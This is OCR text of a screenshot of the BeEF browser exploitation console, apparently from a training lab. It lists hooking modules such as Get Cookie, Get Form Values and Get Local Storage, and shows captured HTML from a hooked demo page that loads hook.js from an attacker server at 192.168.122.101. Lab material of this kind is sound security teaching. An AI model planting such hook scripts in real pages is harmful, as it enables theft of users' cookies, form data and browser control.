 Module Tree
Search
Browser (53)
Hooked Domain (25)
Get Cookie
Get Form Values
Get Page HREFs
Get Page HTML
Get Page and iframe
Remove stuck iframe
Replace HREFs
Replace HREFs (Click
Replace HREFs (HTTP
Replace HREFs (TEL)
Fingerprint Ajax
Overflow Cookie Jar
Create Alert Dialog
Create Prompt Dialog
Redirect Browser
Redirect Browser (Ric
Redirect Browser (iFra
Replace Component (
Replace Content (Def
Replace Videos
Disable Developer To
Get Local Storage
Module Results History
id date label
0 2016-12-15 command 1
03:20
1.执行命令的历史结果
2.执行命令获取的
具体内容展示
Command results
1 Thu Dec 15 2016 16:20:26 GMT+0800 (CST)
data: head= <meta http-equiv="Content-Type"
content="text/html; charset=utf-8"> <title>The
Butcher</title> <link rel="stylesheet"
type="text/css" href="butch.css"> &body= <script
src="jquery-1.11.3.min.js"></script> <script> function
showfriends() { $("#hamper").hide();
$("#friends").show(); } function showHamper() {
$("#friends").hide(); $("#hamper").show(); } </script>
<script> var commandModuleStr = '<script src="' +
window.location.protocol + '//' + window.location.host
+ '/hook.js" type="text/javascript"><\/script>';
document.write(commandModuleStr); </script><script
src="http://192.168.122.101:3000/hook.js"
type="text/javascript"></script><div
id="userdata_el" style="visibility: hidden; position:
absolute;"></div> <div id="content"> <!-- Awesome
Beef Images from: http://www.flickr.com/photos
/bulle_de/4657658048/ and http://www.flickr.com
/photos/dinesarasota/3944042189/ --> <div
id="logo"> <img src="top.jpg" alt="The Butcher">
</div> <div id="stuff"> <div class="bigger"> Welcome
to The Butcher, your source of delicious meats. Please
feel free to view our samples, sign up to our
mailing-list or purchase our special BeEF-hamper!
</div> <div class="normal"> <button type="button"
onclick="showfriends();">Our Meaty Friends</button>
&nbsp; <button type="button"
onclick="showHamper();">Order Your
BeEF-Hamper</button> <div id="friends"> <a
href="http://www.beefproject.com">BeEF Project</a>
<a href="http://www.bindshell.net">Bindshell</a>
<a href="http://www.slashdot.org">Slashdot</a>
Re-execute command
蓝桥云课
Ready